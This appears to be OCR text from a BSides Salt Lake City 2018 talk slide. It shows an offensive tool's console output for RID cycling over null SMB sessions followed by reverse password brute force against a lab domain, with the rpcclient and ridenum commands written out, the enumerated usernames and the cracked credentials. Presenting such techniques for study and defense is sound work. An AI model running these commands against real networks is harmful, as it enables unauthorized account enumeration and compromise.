 Attack 1 - RID Cycling into Reverse Bruteforce
[*] Attack 1: RID cycling in null SMB sessions into reverse bruteforce
[*] Checking for null SMB sessions
[*] Example command that will run: rpcclient -U "" 10.2.0.99 -N -c "lsaquery"
[+] Null session found: 10.2.0.99
[+] Domain found: LAB
[*] Checking for usernames. This may take a bit...
[*] Example command that will run: python2 submodules/ridenum/ridenum.py 10.2.0.99 500 50000
[+] User found: LAB\Administrator
[+] User found: LAB\Guest
[+] User found: LAB\krbtgt
[+] User found: LAB\DefaultAccount
[+] User found: LAB\dan
[+] User found: LAB\dan.da
[+] User found: LAB\icebreaker
[+] User found: LAB\bob
[+] User found: LAB\steve
[*] Checking the passwords Winter2018 and P@ssw0rd against the users
[!] Password found! LAB\steve:P@ssw0rd
[!] Password found! LAB\bob:P@ssw0rd
BSides
SLC
2018
EXIT
Salt Lake
Community
College
CITY
BSIDES SALT LAKE CITY
BSIDES SALT LAKE CITY